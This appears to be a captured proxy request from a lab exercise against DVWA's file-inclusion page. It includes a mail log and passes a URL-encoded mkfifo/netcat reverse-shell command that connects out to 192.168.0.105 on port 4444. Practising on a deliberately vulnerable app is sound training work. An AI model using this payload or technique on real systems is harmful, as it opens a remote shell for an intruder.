 Request
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=/var/log/mail.log&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.105+4444+>/tmp/f HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=fo7nltusf68ec47klaf7fda0g0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12